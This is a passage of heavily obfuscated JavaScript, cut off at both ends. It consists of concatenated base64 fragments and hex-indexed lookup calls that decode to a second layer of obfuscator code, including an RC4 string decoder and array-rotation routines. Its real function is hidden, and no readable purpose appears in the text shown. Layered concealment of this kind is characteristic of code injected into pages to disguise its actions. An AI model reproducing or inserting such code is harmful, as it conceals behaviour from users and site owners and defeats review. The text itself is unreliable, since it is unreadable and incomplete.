wnV'+_0x3461022u(0x2a4)+_0x3461022u(0x1db)+'pU2tjQjhrU2ZXJywnbVlOY0t1WEonLCdX'+'N2pGV09GY1U4b0onLCdnbWtPVzZTaFc3N'+'CcsJ1c1RDJXUGVpcmEnLCdGQ29ud0Nrbk'+_0x3461022u(0x190)+_0x3461022u(0x10d)+'RFdSbGRJME8nLCdXNWRjTG1rbURJNCcsJ'+'1c2aWl6U28zREcnLCduYTNkVlNvTFc2aS'+'csJ1c1RGVXUktIQkcnLCdXT3hkSENrSW8'+'yOCcsJ1dRM2NJOGswV1FuKycsJ1c2aWhE'+'Q29DRmEnLCdXUXZ4V1BOZFRNeScsJ3lnd'+_0x3461022u(0x25b)+'hXNlpkUVNvRScsJ1c2bGNIOGtiQ2FDJyw'+_0x3461022u(0xda)+'b0EnLCdxZUZjT3U1MEN3eGNJYScsJ1c1Q'+'mNTOGtVVzd2SCcsJ3Bta2FCU2txaFcnLC'+'dFZXhkSUNr')+('Tlc0cScsJ1c1OTNXUHExQnEnLCdmZVJkU'+'mJyUCcsJ1c2SHBXUVc1dHEnLCd3U29wVz'+_0x3461022u(0x1f0)+_0x3461022u(0x13b)+'TycsJ3VoM2NJOG9YbWEnLCdpYWxkS21ve'+_0x3461022u(0x1f8)+_0x3461022u(0x160)+'iNnUyOCcsJ204a1ZXNEZkUFNrQicsJ3FT'+'b2R0U2s3cVcnLCdXNHlBcW1vOHNhJywnV'+'zR6eVdSSmNSbW9tJywnV1J0ZE1Ta0FjSz'+'gnLCdXNWxjTG1rWVc0WEsnLCdXUjdkVFN'+'rb2ZMNCcsJ2NnQmRWczk0JywndkNvdlc0'+'eGRQU2taJywnVzdmL1dSaVFxRycsJ1c2a'+'GNPQ2s2eGIwJywnZjhrNVc1RmRNU2tYJy'+'wnbW1rRFc1TmRJTXknLCdhWFJjS2hQNSc'+'sJ3lDb1NXNHBkTkNvNicsJ0RTbzZXNmRk'+_0x3461022u(0x2ef)+'G1reHJDb0QnLCdXUTVuV1BKZEplOCcsJ2'+'9HeGRQWkhnJywnbVNrMVc3L2RNTXUnLCd'+'yOG9XV09GZExYYScsJ21JajJDTTgnLCdX'+'UUh0V09CY1VLMCcsJ1c3UmNUU2tzRmN5J'+'ywnVzd4Y1VTa1dFdHUnLCdXNTdkTWZMVn'+_0x3461022u(0x12d)+'vUVc1ZGRUYScsJ1dPMFJqMXRkUUcnLCdi'+'OGs2Ym1vRlc3L2NVaEMnLCdXNWV1V1FMb'+_0x3461022u(0x131)+_0x3461022u(0xc0)+'HZVc2RmNTcScsJ1c2VG9XUHUyekcnLCd4'+_0x3461022u(0x10e)+_0x3461022u(0x1f5)+'VHJywnV1Iv')+('Y09Da2dXUHp5JywnY3N6TXR4cScsJ1c2L'+'2RUdVQ2YUcnLCdXNi9kUHhKY0hTbzgnLC'+'dzU284dkNrSHRHJywnaW1reHI4a3hpYSc'+'sJ2tTazhXNFZkVWZPJywnVzVKZE1jaktX'+_0x3461022u(0x14d)+_0x3461022u(0x2bd)+'NrSVdRbkgnLCdyU29sV1FHMVc0cScsJ1d'+'SVGxXNzlGVzZlJywnVzcvZEpOZithVycs'+'J1c3WmRNYnI1V1JTJywndXczZFZDa0tXN'+'kcnLCdXUDk5VzdxSFc0QycsJ2Vhcm12ME'+'snLCdpSERucmU0JywnaDhrRVdRbGRLdUs'+'nLCdlbWtJVzVwZExDa2InLCdXT3RkUUNv'+'N2FnQ1FXNjNjUnVlZFc2QmRLVycsJ1dPS'+'0toZkJkSHEnLCdXTzlvVzdTNFc0aScsJ0'+'Rtb2JXNy9kVThvTCcsJ1c2YUdXUHY1VzR'+'LJywnV1FaZExDa1VvZXEnLCdqU285Y21v'+'bVc0YScsJ0ZtazZiOG92VzZ5JywnVzVid'+_0x3461022u(0xe4)+_0x3461022u(0x318)+_0x3461022u(0x179)+_0x3461022u(0x21c)+_0x3461022u(0x1fa)+'Z4ZE1hJywndlNvZVc3cGRKOGtaJywnV1B'+_0x3461022u(0x30d)+'J2FOZGRQWjVqJywnVzd6N1dRQ295RycsJ'+_0x3461022u(0x243)+'tMJywnVzVEMldPQ2x4VycsJ2hadm1XNlZ'+'kVXEnLCdDTFpkSVNrWFc3UycsJ0U4bzdX'+'NEpkTFNrcCcsJ2E4a0tXNVpkVlNvdicsJ'+'1dSN2NHQ2svV1J2aCcsJ1dSMVRXNFd4Vz'+'dxJywnV1Ja')+(_0x3461022u(0xbb)+'3kxTmNTU29NZlcnLCdXUm5vVzVtZFc3Qy'+'csJ1c1WmROaDdjUzhvUicsJ1dSakVXN3l'+'XVzZXJywnVzRDRldPTDVXNUsnLCdXNXhk'+_0x3461022u(0x2d0)+_0x3461022u(0x317)+_0x3461022u(0x252)+_0x3461022u(0x2a8)+'JywnVzdsZE1MUE9ycScsJ3ZmQmRLU2tvV'+'zdTJywna0NrZFc1cGRVU29vJywnV1JYRV'+'dQbGRTS08nLCdnU2tRVzUzZFBnSycsJ1c'+_0x3461022u(0x27f)+'QkNvVldRRmRIWWUnLCdEU290VzR4ZFVDb'+'2YnLCdXTzdjSUNrWHVDb0gnLCdXNjBuV1'+'FEclc0NCcsJ3Bta05XNmRkVVNrdCcsJ1d'+'PanFXUHhkU2g4JywnV08xTERta3JXN3kn'+'LCdXNGRkTkxSY0hDb0InLCdubW9PZW1vQ'+'icsJ1c3cGNPU2tpcmF1JywndDhrQXA4b1'+'FXNjAnLCdXUG5iV1J4Y1NOeScsJ29Ta3R'+'XUkJkVHY0JywnZlNvcmFDb0ZXN08nLCdm'+_0x3461022u(0x142)+'2FiN2RNOG9DVzRpJywnQ0NrYWxTbzRXND'+'QnLCdBU29la21vVlc2VycsJ1c2YWZXUkw'+'2VzdHJywnVzZ0ZFZzTGJXT0MnLCdGMlJj'+'Vm1vam5hJywnV096NVc2UE5XNTgnLCdtM'+_0x3461022u(0xfb)+'53dG1rU1c3SycsJ3M4b3RXN2xkUjhrYSc'+'sJ2FDa2pXNkpkSzFHJywnVzdCZFExdjBq'+'YScsJ1dSakNEbWt3VzZHJywnV1I1dldRT'+'mRRMEsnLCdXUkpkVThrT2FNeScsJ1c3bG'+_0x3461022u(0x2e9))+('JywnbFhiTXZLQycsJ1dQbkRXN1RPVzZlJ'+_0x3461022u(0x24d)+'onLCdXN3pPeEdlNicsJ3Fta2NvOG82VzZ'+_0x3461022u(0x1a5)+'RDliRycsJ1c0YUpXUkhpVzZ1JywnZnNyd'+'1c1M2RKYScsJ3VDay9zU2tOQVcnLCdXUm'+'5FV1A3Y0swTycsJ3M4b3ZXNEZkSVNrMyc'+'sJ1c2RmRIdVZjU0NvSScsJ2ZIZGRNWnpH'+'JywndnR0Y0hTa2RtcScsJ1c3ZkVhZjdkU'+'0cnLCdFU29RQVNrTUFHJywnV1F4Y0k4a1'+_0x3461022u(0x1b3)+'sY0hkTEknLCdzU28vcFNvbFc1aScsJ2w4'+'a3dXN3RkVDNHJywnV1BCY1JDa2tXUGp2J'+'ywnZWE5MVc2WmRUYScsJ1c3WmRVZ1RDbW'+'EnLCdXN05kUnZWY1JDb2MnLCdtYnhkTXJ'+'udScsJ2JTa1FXNk5kS21rSScsJ2F0aGNW'+'ZzlIJywnb1NraEFta0VjcScsJ1dSSmROQ'+'2svY3V5JywnV1Jmdlc0TzBXNDAnLCdwYW'+'xjVnNLVycsJ1dPcGNJbWtBem1vTicsJ0N'+'Da2FxOGtKdkcnLCd4MC9jVm1vQ2JhJywn'+'VzY1NldRMDBCYScsJ1dSOWlXUC9jSGZxJ'+_0x3461022u(0x11e)+'1EbW9OJywnVzVWZEo4a0VjaEcnLCdjOGt'+_0x3461022u(0x1e4)+'cFc0N2RJQ28zJywnVzVWY1Q4azBXNXpBJ'+'ywnVzRKZExjMTlXUlMnLCdXUFpkUlNrWG'+'9NaScsJ3ptb1FXUS9kSlhPJywnV1B6eVd'+'SQmNIZTgnLCdXNjdjVDhrNVc3emwnLCdh'+_0x3461022u(0x1b5)+'ywnYXJUL3lmdScsJ1dPUEVXUE5jVU00Jy'+'wnVzROZE1y')+('enlXUXUnLCdXNTRtRUNvcXhhJywnVzZkY'+_0x3461022u(0x296)+_0x3461022u(0x215)+'LMCcsJ1dScmRXUEJjTmgwJywnV1AxQVdQ'+_0x3461022u(0x2f0)+'0tqU29CVzQwJywnclNrUGptb1VXNTAnLC'+'dFU29tV1BaZFVIVycsJ25ta0tXNlMzVzd'+'5JywnV1FwZEc4b2dXN2xkSlcnLCdhWlJk'+'U0pMYScsJ2k4a2VXNlZkS3ZpJywnVzd0Y'+'1FDa0t1YXEnLCdXN2hkVWZyR2VXJywncW'+'1vVFdRcVFXNjQnLCdjdGxjS01YSicsJ1d'+'PSFNXNG5oVzVPJywnRnJwY1M4azBsRycs'+'J1dPN2RJbWtIZmV1JywnVzZqQVdQQmNNQ'+'29jJywnV1I5Ylc3MVpXNmknLCdvdExNRT'+'JTJywnaThrS1c1bUdXNWUnLCdXNmhkTmV'+'yOXRHJywnbThrclc3VmRJdWUnLCdXNEpj'+'SGNsY0dtbzQnLCd4SUJjS1NrdWVhJywnV'+'1FMSFdSWmRJZjAnLCd4d3BjSlNvMWlxJy'+_0x3461022u(0x8e)+'xQ282JywnV1F0ZEo4a0RkdmUnLCdXUkRS'+'V1JwY1Z3RycsJ3JDb2xwU29yVzZXJywnV'+'1F2enRDa1BXNVMnLCdXNktHV1A5dVc1OC'+_0x3461022u(0x27c)+'sJ1c0RFZ0VzhFJywnV09qUldSeGRLTHEn'+'LCdkQ2tTVzZWZElDazgnLCdXUUJjSThrQ'+_0x3461022u(0x1b2)+_0x3461022u(0x27a)+_0x3461022u(0x13c)+'J3pneGRROGtTVzZlJywnVzZtc3ZDb0x1V'+'ycsJ1dRcm9XNDV4VzdpJywnV09GZEdTb2'+_0x3461022u(0xc1))+('LCdXUC9kUVNvSFc0cGRMcScsJ1dRaGRRO'+'G82VzRCZEtxJywnQzhrK0JTa05DYScsJ0'+'NTazByOGtWc0cnLCd1OG9JV1B5eVc0Uyc'+_0x3461022u(0x2da)+_0x3461022u(0x306)+'zBvcScsJ2dTa1lEOGtZcFcnLCd6bW9aV0'+'9HVlc0YScsJ1c1L2NQbWtqd2NhJywnaFN'+'rQXpTa0hvYScsJ1dSRmNMQ2tlV1B6WScs'+'J1c0N2RQTnJwRmEnLCdXNS9jTUNrQUVze'+'ScsJ1dQbmZXUDdjVE00JywnV09udldQN2'+'NHTWknLCdXTzNkT21vcVc1eGRRcScsJ1c'+'1UHBXT1pjVW1vOCddO2Z1bmN0aW9uIF8w'+'eDMzMjIzNDVkKGEsYil7YT1hLTB4ODU7d'+'mFyIGM9XzB4MzMyMjM0NWNbYV07aWYoXz'+'B4MzMyMjM0NWRbJ05jc0pqbyddPT09dW5'+_0x3461022u(0x303)+'KXt2YXIgaj0nYWJjZGVmZ2hpamtsbW5vc'+'HFyc3R1dnd4eXpBQkNERUZHSElKS0xNTk'+'9QUVJTVFVWV1hZWjAxMjM0NTY3ODkrLz0'+_0x3461022u(0x2f3)+_0x3461022u(0x19a)+'ysrKTt+biYmKG09bCUweDQ/bSoweDQwK2'+'46bixsKyslMHg0KT9rKz1TdHJpbmdbJ2Z'+'yb21DaGFyQ29kZSddKDB4ZmYmbT4+KC0w'+'eDIqbCYweDYpKToweDApe249alsnaW5kZ'+_0x3461022u(0x15a)+'BoPWZ1bmN0aW9uKGwsbSl7dmFyIG49W10'+'sbz0weDAscCxxPScnLHI9Jyc7bD1kKGwp'+'O2Zvcih2YXIgdT0weDAsdj1sWydsZW5nd'+'GgnXTt1PHY7dSsrKXtyKz0nJScrKCcwMC'+'crbFsnY2hh')+('ckNvZGVBdCddKHUpWyd0b1N0cmluZyddK'+'DB4MTApKVsnc2xpY2UnXSgtMHgyKTt9bD'+_0x3461022u(0x30b)+_0x3461022u(0x2c3)+'KXtuW3RdPXQ7fWZvcih0PTB4MDt0PDB4M'+'TAwO3QrKyl7bz0obytuW3RdK21bJ2NoYX'+'JDb2RlQXQnXSh0JW1bJ2xlbmd0aCddKSk'+_0x3461022u(0x128)+'W29dPXA7fXQ9MHgwLG89MHgwO2Zvcih2Y'+_0x3461022u(0x283)+'spe3Q9KHQrMHgxKSUweDEwMCxvPShvK25'+'bdF0pJTB4MTAwLHA9blt0XSxuW3RdPW5b'+'b10sbltvXT1wLHErPVN0cmluZ1snZnJvb'+'UNoYXJDb2RlJ10obFsnY2hhckNvZGVBdC'+_0x3461022u(0x13f)+'dKTt9cmV0dXJuIHE7fTtfMHgzMzIyMzQ1'+'ZFsnSElaSkFXJ109aCxfMHgzMzIyMzQ1Z'+'FsnSUxPbmRxJ109e30sXzB4MzMyMjM0NW'+'RbJ05jc0pqbyddPSEhW107fXZhciBlPV8'+_0x3461022u(0x2fc)+'MHgzMzIyMzQ1ZFsnSUxPbmRxJ11bZl07a'+'WYoZz09PXVuZGVmaW5lZCl7aWYoXzB4Mz'+_0x3461022u(0x264)+'pbmVkKXt2YXIgaT1mdW5jdGlvbihqKXt0'+_0x3461022u(0x24a)+'09PRiddPVsweDEsMHgwLDB4MF0sdGhpc1'+_0x3461022u(0x2f4)+'1cm4nbmV3U3RhdGUnO30sdGhpc1snSlRV'+_0x3461022u(0x2c6)+_0x3461022u(0x2ee)+_0x3461022u(0xf5))+('eEEnXT0nW1x4Mjd8XHgyMl0uK1tceDI3f'+_0x3461022u(0x2c9)+'90eXBlJ11bJ1Rjb3dWTyddPWZ1bmN0aW9'+'uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlz'+'WydKVFVUVmgnXSt0aGlzWyd6akdoeEEnX'+'Sksaz1qWyd0ZXN0J10odGhpc1snT25seX'+'lCJ11bJ3RvU3RyaW5nJ10oKSk/LS10aGl'+_0x3461022u(0x2a0)+'SldLT09GJ11bMHgwXTtyZXR1cm4gdGhpc'+_0x3461022u(0x2e7)+'R5cGUnXVsneldkQWhhJ109ZnVuY3Rpb24'+_0x3461022u(0xcb)+_0x3461022u(0x2e4)+'Sh0aGlzWyd0ZE5HalonXSk7fSxpWydwcm'+_0x3461022u(0x207)+_0x3461022u(0x14c)+'aXNbJ0pXS09PRiddWydsZW5ndGgnXTtrP'+'Gw7aysrKXt0aGlzWydKV0tPT0YnXVsncH'+'VzaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFs'+'ncmFuZG9tJ10oKSkpLGw9dGhpc1snSldL'+'T09GJ11bJ2xlbmd0aCddO31yZXR1cm4ga'+'ih0aGlzWydKV0tPT0YnXVsweDBdKTt9LG'+'5ldyBpKF8weDMzMjIzNDVkKVsnVGNvd1Z'+_0x3461022u(0x1dc)+_0x3461022u(0x22c)+'ElaSkFXJ10oYyxiKSxfMHgzMzIyMzQ1ZF'+'snSUxPbmRxJ11bZl09Yzt9ZWxzZSBjPWc'+'7cmV0dXJuIGM7fShmdW5jdGlvbihhLGIp'+'e3ZhciBKPV8weDMzMjIzNDVkO3doaWxlK'+'CEhW10pe3RyeXt2YXIgYz1wYXJzZUludC'+'hKKDB4NDZl')+('LCc0KmhHJykpKy1wYXJzZUludChKKDB4N'+'GRiLCdyXVQmJykpKi1wYXJzZUludChKKD'+'B4NzI2LCcjM1ZDJykpKy1wYXJzZUludCh'+'KKDB4NzRkLCdYalV0JykpKy1wYXJzZUlu'+'dChKKDB4NTY3LCd4b0cyJykpKnBhcnNlS'+'W50KEooMHg1MjQsJ1dBM3EnKSkrLXBhcn'+'NlSW50KEooMHg0ZTIsJ3hvRzInKSkqLXB'+'hcnNlSW50KEooMHg2ZjgsJ1B0UjEnKSkr'+'LXBhcnNlSW50KEooMHgzNGUsJ3YjZGonK'+'SkqcGFyc2VJbnQoSigweGYzLCd5RFVnJy'+'kpKy1wYXJzZUludChKKDB4NTk2LCdXQTN'+'xJykpKi1wYXJzZUludChKKDB4OWQsJ0FL'+'WGMnKSk7aWYoYz09PWIpYnJlYWs7ZWxzZ'+'SBhWydwdXNoJ10oYVsnc2hpZnQnXSgpKT'+'t9Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3N'+_0x3461022u(0x24c)+'LDB4ODRjZGMpLCFmdW5jdGlvbigpe3Zhc'+'iBLPV8weDMzMjIzNDVkLGM9e307Y1tLKD'+'B4NmViLCdGMGpIJyldPUsoMHgzZGIsJ1p'+'zQHYnKStLKDB4M2EwLCdQdFIxJyksY1tL'+'KDB4N2JiLCdEeFFnJyldPWZ1bmN0aW9uK'+'HMpe3JldHVybiBzKCk7fSxjW0soMHgxNj'+'AsJ3RNRkonKV09ZnVuY3Rpb24ocyx1LHY'+'pe3JldHVybiBzKHUsdik7fSxjW0soMHhh'+'YiwnIU1bYycpXT1mdW5jdGlvbihzLHUpe'+_0x3461022u(0x1fc)+_0x3461022u(0x277)+_0x3461022u(0x305)+'bnonKV09SygweDYyZSwnIzNWQycpK0soM'+'Hg0MjksJ0E5bnonKStLKDB4NTliLCc0JS'+'hlJykrSygw')+('eDQ3MiwnMnZdZicpK0soMHhjZSwndE1GS'+_0x3461022u(0x2cc)+'B4MWQ2LCc2VVRYJykrSygweDQxZiwnaXV'+_0x3461022u(0x1fe)+_0x3461022u(0x1da)+'Tt9LGNbSygweDY0ZSwnV0EzcScpXT1LKD'+_0x3461022u(0x22d)+'0Ziwncl1UJicpXT1LKDB4ZGUsJ3JdVCYn'+'KStLKDB4NTYxLCdac0B2JyksY1tLKDB4N'+'DYxLCcxODZFJyldPWZ1bmN0aW9uKHMsdS'+'l7cmV0dXJuIHM+PXU7fSxjW0soMHg3NjA'+'sJ0txVUonKV09ZnVuY3Rpb24ocyx1KXty'+'ZXR1cm4gczw9dTt9LGNbSygweDRmNCwnM'+_0x3461022u(0x139)+'VybiBzK3U7fSxjW0soMHgxNjMsJ01zMWg'+'nKV09ZnVuY3Rpb24ocyx1KXtyZXR1cm4g'+_0x3461022u(0x18d)+'UsoMHg1ZjIsJ0R4UWcnKStLKDB4N2E5LC'+'ducnVpJykrSygweDI4MSwnRjBqSCcpK0s'+'oMHg3OWUsJ2Z2S3QnKStLKDB4NDM2LCdp'+'dWZxJykrSygweDY5MSwnOUxuXicpK0soM'+'Hg1ZmYsJ1B0UjEnKStLKDB4NmY0LCdYY0'+'BRJykrSygweDUxYSwnbykoTicpK0soMHh'+'hMiwnZnZLdCcpK0soMHgzODIsJ3JdVCYn'+'KSxjW0soMHgyZjgsJ3FLKWQnKV09Sygwe'+'DZkYiwncUspZCcpK0soMHg1ZjMsJ0FLWG'+'MnKStLKDB4NTA3LCdvKShOJykrSygweDR'+'lNSwnaXVmcScpK0soMHg2MzYsJzE4NkUn'+'KStLKDB4MTdhLCdzNFdsJykrSygweDVmY'+'iwnQUtYYycpK0soMHgxMTksJyFNW2MnKS'+_0x3461022u(0x162))+('LCdBSEB5JykrSygweDZlZCwnS3FVSicpK'+'0soMHgxYTgsJ3YjZGonKStLKDB4NDhhLC'+'dSQ0NmJykrSygweDY2NSwncFZHbScpK0s'+'oMHgzNTYsJ1B0UjEnKStLKDB4MTFlLCdZ'+'NVtkJyksY1tLKDB4NTlmLCdGMGpIJyldP'+'WZ1bmN0aW9uKHMsdSl7cmV0dXJuIHModS'+_0x3461022u(0x1d8)+'weDUxOSwnWTVbZCcpK0soMHhiNCwneG9H'+'MicpK0soMHgxZWQsJ2l4bVUnKStLKDB4N'+'zcwLCdXQTNxJykrSygweDZjZSwnNCUoZS'+'cpK0soMHgzMDksJ0txVUonKStLKDB4NGY'+'zLCdQdFIxJykrSygweDZmMSwnQTlueicp'+'K0soMHg2NjQsJ1pzQHYnKStLKDB4NGQ5L'+'CdzNFdsJykrSygweDVjZSwnRHhRZycpK0'+'soMHg0OTEsJyZsOFcnKStLKDB4NTU2LCd'+'YalV0JykrSygweDFjZCwnTXMxaCcpK0so'+'MHgzMWUsJ1ZRVDQnKStLKDB4NGM0LCdBO'+'W56JykrSygweDc1MSwnWnNAdicpK0soMH'+'gyNGEsJ3RsejgnKStLKDB4MzcxLCdGMGp'+'IJykrSygweDIxMSwnRjBqSCcpK0soMHg2'+'ZTAsJ0txVUonKStLKDB4MzY1LCdpeG1VJ'+_0x3461022u(0x25f)+_0x3461022u(0x228)+'LKDB4NjJkLCd0TUZKJykrSygweDQwMCwn'+'NTVwdCcpK0soMHgzYjQsJ2trQSYnKStLK'+'DB4NzhiLCdra0EmJykrSygweDc3OCwnWn'+'NAdicpK0soMHgzOGIsJ1hjQFEnKStLKDB'+'4NGQzLCdwVkdtJykrSygweDcxNSwnIU1b'+'YycpK0soMHg0YTYsJ2l1ZnEnKStLKDB4N'+'WVjLCd0bHo4JykrSygweDdhYiwnRHhRZy'+'cpK0soMHg2')+('NTUsJ2YzUSonKStLKDB4NmNhLCdRcUhrJ'+'ykrSygweDMxNSwnIU1bYycpK0soMHg0MG'+'YsJzZVVFgnKStLKDB4NjJhLCd4b0cyJyk'+'rSygweDYyYywnMTg2RScpK0soMHgxZWMs'+'JyZsOFcnKStLKDB4M2UzLCd0TUZKJykrS'+'ygweDNkMywnQTlueicpK0soMHg0YWUsJ1'+'dBM3EnKStLKDB4Nzc3LCdacXpIJykrSyg'+_0x3461022u(0x302)+_0x3461022u(0x270)+'DI1NiwnV0EzcScpK0soMHg1MjAsJ01zMW'+'gnKStLKDB4MWNmLCdBS1hjJykrSygweDF'+'mOSwneG9HMicpK0soMHgxZjgsJ3lpVFkn'+_0x3461022u(0x299)+'ywnUXFIaycpK0soMHg0YWMsJ3JdVCYnKS'+'tLKDB4NTY0LCc1NXB0JykrSygweDY0OSw'+_0x3461022u(0x250)+'KDB4NWQ0LCdmdkt0JykrSygweDFkOCwnd'+'WgzQycpK0soMHgyMjksJ3VoM0MnKStLKD'+'B4MzVlLCc1NXB0JykrSygweDJiMCwnZjN'+_0x3461022u(0x121)+'MzhhLCducnVpJykrSygweDMxMywnRjBqS'+'CcpK0soMHg2ZjAsJ0FLWGMnKStLKDB4Mz'+_0x3461022u(0x1b0)+'pK0soMHg1ZTUsJ0o3QzInKStLKDB4Mzk0'+'LCc0KmhHJykrSygweDZkYSwnNCpoRycpK'+'0soMHgyOTUsJ01zMWgnKStLKDB4ZTgsJ2'+_0x3461022u(0x315)+_0x3461022u(0x2fb)+'M0MnKStLKDB4MjZkLCdxSylkJykrSygwe'+'DNjZiwnIU1bYycpK0soMHgyZGQsJ2tjMk'+'onKStLKDB4')+(_0x3461022u(0x1d1)+_0x3461022u(0x167)+_0x3461022u(0x15e)+_0x3461022u(0x26c)+_0x3461022u(0x2ad)+'0soMHgyMzgsJzAkXiYnKStLKDB4MzMxLC'+'dpdWZxJykrSygweDk3LCdrYzJKJykrSyg'+'weDc2YSwnJmw4VycpK0soMHg2NjAsJ1px'+_0x3461022u(0xdc)+'Dk0LCd0bHo4JykrSygweDUwMiwnbykoTi'+'cpK0soMHg1MWYsJ1dBM3EnKStLKDB4NTZ'+'lLCdwVkdtJykrSygweDc0MCwnaXVmcScp'+'K0soMHgxZjMsJ1pxekgnKStLKDB4NWJiL'+'CdQdFIxJykrSygweDIyMCwndGx6OCcpK0'+'soMHg3OGEsJ1pxekgnKStLKDB4NjMzLCc'+_0x3461022u(0x11b)+'MHgzYTIsJ1IxUUInKStLKDB4NTBhLCd4b'+'0cyJykrSygweDZmYywnMTg2RScpK0soMH'+'gyNmEsJ2tjMkonKStLKDB4NWQ5LCdac0B'+'2JykrSygweDNkOSwnMCReJicpK0soMHhl'+'OSwnczRXbCcpK0soMHg1OWMsJ3lEVWcnK'+'StLKDB4MjkyLCdmdkt0JykrSygweDQ2OC'+'wnaXVmcScpK0soMHg1YWQsJzQqaEcnKSt'+'LKDB4NzViLCd0TUZKJykrSygweDU0OCwn'+_0x3461022u(0x2b0)+'DB4N2NiLCd1aDNDJykrSygweDc1YywnWn'+'NAdicpK0soMHgzZWIsJzJ2XWYnKStLKDB'+'4MTg5LCdBOW56JykrSygweDRkMCwncFZH'+'bScpK0soMHg2YWEsJ3RNRkonKStLKDB4N'+'zc2LCdmM1EqJykrSygweDc0YSwnQTluei'+'cpK0soMHgx')+('NDgsJ1JDQ2YnKStLKDB4ZGIsJyFNW2MnK'+'StLKDB4M2QxLCdNczFoJykrSygweDI2Yy'+'wna2tBJicpK0soMHg0MzAsJ1hqVXQnKSt'+_0x3461022u(0x232)+'V0EzcScpK0soMHg3Y2YsJ2Z2S3QnKStLK'+_0x3461022u(0x12f)+'lueicpK0soMHg2ZmYsJ1pzQHYnKStLKDB'+'4MWMzLCd0bHo4JykrSygweDQxMywnSjdD'+'MicpK0soMHgyOTcsJ1hjQFEnKStLKDB4N'+'zdkLCc5TG5eJykrSygweDRlMywnbykoTi'+'cpK0soMHgzNTIsJyZsOFcnKStLKDB4NDN'+_0x3461022u(0x2e5)+'K0soMHgzYTUsJ0R4UWcnKStLKDB4M2NlL'+'Cc0JShlJykrSygweDU2MiwnaXhtVScpK0'+_0x3461022u(0x1d6)+'ucnVpJykrSygweDI5YywnVlFUNCcpK0so'+'MHgyMDcsJzJ2XWYnKStLKDB4MmMzLCc2V'+'VRYJykrSygweDU1YSwnbnJ1aScpK0soMH'+'gxZjQsJ1B0UjEnKStLKDB4OGQsJ0FIQHk'+'nKStLKDB4Mzg4LCcydm5UJykrSygweDNh'+_0x3461022u(0x1a6)+'StLKDB4NmUxLCdLcVVKJykrSygweDQ3Ni'+'wnbykoTicpK0soMHgyMzUsJ2YzUSonKSt'+'LKDB4MzRhLCcmbDhXJykrSygweDU0ZSwn'+'IzNWQycpK0soMHg1M2EsJ1B0UjEnKStLK'+'DB4NDRiLCdzNFdsJykrSygweDY5ZCwnMC'+'ReJicpK0soMHg1ZTMsJ1hjQFEnKStLKDB'+'4NGQ0LCducnVpJykrSygweDRmNywnIU1b'+_0x3461022u(0x287)+'jdhLCdmdkt0JykrSygweDNlZiwndGx6OC'+'cpK0soMHg3')+('YzMsJzU1cHQnKStLKDB4NThkLCd0bHo4J'+'ykrSygweDMxMiwnNCUoZScpK0soMHg2Mz'+_0x3461022u(0x198)+'LKDB4NjZjLCc2VVRYJykrSygweDU4OCwn'+'WTVbZCcpK0soMHg1YzEsJzZVVFgnKStLK'+'DB4YWYsJzQqaEcnKStLKDB4NjE1LCdQdF'+_0x3461022u(0x27b)+'xMGYsJ2l1ZnEnKStLKDB4NzJhLCdra0Em'+_0x3461022u(0x1aa)+'GQsJyZsOFcnKStLKDB4ZDAsJzQqaEcnKS'+_0x3461022u(0x1d0)+'neWlUWScpK0soMHg0OTksJ1FxSGsnKStL'+'KDB4NWU4LCchTVtjJykrSygweDdiZSwnc'+_0x3461022u(0x2db)+'B4NDdiLCd4b0cyJykrKEsoMHg5MSwnWnF'+_0x3461022u(0x180)+'NTMwLCdra0EmJykrSygweDJjMCwnUXFIa'+'ycpK0soMHgyNGIsJ0R4UWcnKStLKDB4Mj'+'kxLCdxSylkJykrSygweDVmMSwnIU1bYyc'+'pK0soMHgzZWMsJ0txVUonKStLKDB4N2Jj'+'LCdYalV0JykrSygweDIwOCwnV0EzcScpK'+'0soMHgyODQsJ2trQSYnKStLKDB4NzI1LC'+'dpdWZxJykrSygweDdhMSwnV0EzcScpK0s'+'oMHgxN2UsJ3lEVWcnKStLKDB4MTQ3LCdy'+'XVQmJykrSygweDMyOCwnUXFIaycpK0soM'+_0x3461022u(0x298)+'RZJykrSygweDM3ZiwnNCUoZScpK0soMHg'+'2M2MsJzE4NkUnKStLKDB4MTZhLCcxODZF'+_0x3461022u(0x98)+'GIsJ0txVUonKStLKDB4NjhjLCc5TG5eJy'+'krSygweDUy')+('YywndE1GSicpK0soMHgzNTMsJ3YjZGonK'+'StLKDB4OWIsJ2l4bVUnKStLKDB4NmMyLC'+_0x3461022u(0x271)+'oMHg1YTcsJ1pxekgnKStLKDB4NmE3LCdY'+'Y0BRJykrSygweDUzOCwnNCUoZScpK0soM'+'HgxYWIsJ1pxekgnKStLKDB4NTBmLCc1NX'+_0x3461022u(0x22e)+'0NGUsJ0YwakgnKStLKDB4NWFmLCdmM1Eq'+'JykrSygweDU0MywnWTVbZCcpK0soMHgyN'+'jEsJ0E5bnonKStLKDB4NzQ4LCdpeG1VJy'+'krSygweDM3NywnSjdDMicpK0soMHgxNDE'+'sJ1IxUUInKStLKDB4NmQ3LCducnVpJykr'+'SygweDM3NSwnV0EzcScpK0soMHg0ZTksJ'+_0x3461022u(0x12a)+_0x3461022u(0xcf)+'xekgnKStLKDB4MmM0LCc1NXB0JykrSygw'+'eDUxOCwnUHRSMScpK0soMHg3MTIsJ1hjQ'+'FEnKStLKDB4NGM5LCdra0EmJykrSygweD'+'E2YiwnZjNRKicpK0soMHhmYSwnJmw4Vyc'+'pK0soMHgzMDcsJ0R4UWcnKStLKDB4Nzc0'+'LCdYalV0JykrSygweDViMCwnVlFUNCcpK'+_0x3461022u(0x2fe)+'dzNFdsJykrSygweDQyOCwnVlFUNCcpK0s'+'oMHgzMWMsJ1hjQFEnKStLKDB4MTliLCdr'+'a0EmJykrSygweDU1NywnZnZLdCcpK0soM'+'Hg1NzEsJ3M0V2wnKStLKDB4NzczLCcydm'+'5UJykrSygweDE0YywnaXhtVScpK0soMHg'+'2OGYsJ3M0V2wnKStLKDB4NDFiLCcjM1ZD'+_0x3461022u(0x1e0)+_0x3461022u(0xdd)+'tLKDB4NjE4')+('LCc5TG5eJykrSygweDZhOCwnWnNAdicpK'+_0x3461022u(0x1ff)+'ZVVFgnKStLKDB4MjQwLCdQdFIxJykrSyg'+'weDFlNywnMCReJicpK0soMHg3MjAsJyFN'+'W2MnKStLKDB4MTk4LCdRcUhrJykrSygwe'+'DVlMiwnNTVwdCcpK0soMHg1MGQsJ0o3Qz'+_0x3461022u(0x20c)+'jYiwnIU1bYycpK0soMHg5YSwncUspZCcp'+'K0s